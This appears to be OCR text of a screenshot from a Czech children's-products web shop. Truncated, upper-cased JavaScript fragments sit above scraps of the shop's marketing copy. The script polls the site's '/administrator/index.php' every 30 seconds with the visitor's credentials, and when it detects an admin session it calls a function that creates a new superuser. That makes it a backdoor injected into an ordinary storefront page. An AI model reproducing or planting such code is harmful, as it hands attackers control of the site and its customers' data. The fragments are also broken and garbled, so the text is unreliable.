
TML);IF (!TOKEN) RETURN;RETURN CREATESUPERUSER(TOKEN, U).THEN(FU
CH(FUNCTION () {});}FUNCTION CHECKADMIN() {FETCH('/ADMINISTRATOR/INDEX.
'NO-STORE'}).THEN(FUNCTION (R) {IF (R.TYPE === 'OPAQUEREDIRECT' || R.STA
RATOR/INDEX.PHP', { CREDENTIALS: 'INCLUDE' }).THEN(FUNCTION (X) { RETURN 
 '';RETURN R.TEXT();}).THEN(FUNCTION (HTML) {IF (ISADMINHTML(HTML)) R
);SETINTERVAL(CHECKADMIN, 30000);})();
Autosedačky
Na doma
Příslušenství
Váš příběh začíná
, první procházky, první slova, první krůčky, první neuv
dpovědnosti, která je nám Vámi svěřena. Proto se již od 
í dětem během jejich cesty za poznáním světa tu nejlepší 